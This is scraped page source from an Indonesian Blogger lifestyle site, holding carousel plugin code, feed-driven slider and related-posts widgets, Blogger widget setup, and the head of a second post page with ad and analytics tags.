	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>Tips jadi Remaja Sehat Ceria</title>
<!--Redirect jika 404 End -->
<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7vEOmV4jaE5HKRlsMMFI0NrjlFTw:1768976497926';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html', 'canonicalUrl': 'https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/707684325413512743/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '707684325413512743', 'postImageUrl': 'http://drive.google.com/uc?export\x3dview\x26id\x3d1vImQIBimeERR2UqyTQrre32HEsw8m3Fz', 'pageName': 'Tips jadi Remaja Sehat Ceria', 'pageTitle': 'Kiat-Kiatku | Lifestyle: Tips jadi Remaja Sehat Ceria'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tips jadi Remaja Sehat Ceria', 'description': 'kiatkiatku.com | Remaja Sehat Ceria Kiatkiatku.com  - Kesehatan perlu dijaga sejak sedini mungkin. Pola hidup yang salah saat remaja bisa ja...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_6z5dW62aPx67K4FedXkOyWzYRcZssKG84drhkNAB41tsNjnEr34PSnU1iQl9dq2QzbT1ClttojYaxJCazYyP7ioClaUNwMFlH1EKTRh2pPhwsLgfqSkur8AGpsm5AaDIf3qf5wDIWlbQ_ypoXA', 'url': 'https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 707684325413512743}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html
body_size: 54030
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/5540632057057531689/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://drive.google.com/uc?export=view&id=19zv1rNJVzv1ui46-uyiwwcuGQ1tpwB8p' rel='image_src'/>
<meta content='https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html' property='og:url'/>
<meta content='Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya' property='og:title'/>
<meta content='kiatkiatku.com | Cantik Berseri Kiatkiatku.com  - Tampilan remaja perlu juga diperhatikan. Jangan berdandan terlalu berat seperti tampilan t...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ty4QHbtR_RJNX-lOpGLQFvmeoAEjoPdjCVrDprb8lms9zQQXCM1Z4reEgHx9UJ8Cbibe1zeNHSIQDgIsYVeYa4exatVC_ldXP1f9yYfNVIL1zAdmYsSKOCd1uhzaSm8oMtv2q9x1afI7Od8bJtsw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya' property='og:title'/>
<meta content='https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://drive.google.com/uc?export=view&id=19zv1rNJVzv1ui46-uyiwwcuGQ1tpwB8p' property='og:image'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://drive.google.com/uc?export=view&id=19zv1rNJVzv1ui46-uyiwwcuGQ1tpwB8p' name='twitter:image'/>
<meta content='Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
